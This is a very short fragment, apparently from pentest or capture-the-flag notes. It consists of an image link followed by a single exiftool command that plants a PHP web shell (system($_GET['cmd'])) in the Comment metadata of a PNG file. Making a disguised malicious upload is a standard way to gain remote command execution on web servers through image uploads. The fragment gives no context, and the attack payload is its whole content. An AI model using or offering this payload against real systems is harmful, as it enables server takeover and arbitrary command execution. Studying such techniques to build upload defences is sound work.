 exiftool -PNG:Comment='<?php system($_GET["cmd"]); ?>' -overwrite_original aa.png